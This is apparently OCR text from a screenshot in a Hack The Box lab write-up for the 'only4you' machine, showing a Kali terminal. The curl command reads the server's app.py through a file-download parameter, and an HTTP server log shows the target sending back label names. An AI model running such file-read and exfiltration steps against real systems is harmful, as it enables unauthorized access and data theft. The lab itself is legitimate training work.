 kali@kali: ~
BHT
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
linux
^C
Keyboard interrupt received, exiting.
Reviews
┌──(kali㉿kali)-[~]
└─$ curl --proxy localhost:8080 -s -X POST http://beta.only4you.htb/download -d "image=/var/www/only4you.htb/app.py"
windows
┌──(kali㉿kali)-[~]
└─$ sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.210 - - [20/Jul/2023 07:42:22] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:24] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:25] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:27] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:28] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:30] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:31] "GET /?label=user HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:32] "GET /?label=employee HTTP/1.1" 200 -
10.10.11.210 - - [20/Jul/2023 07:42:34] "GET /?label=user HTTP/1.1" 200 -
Docker Dotnet Firejail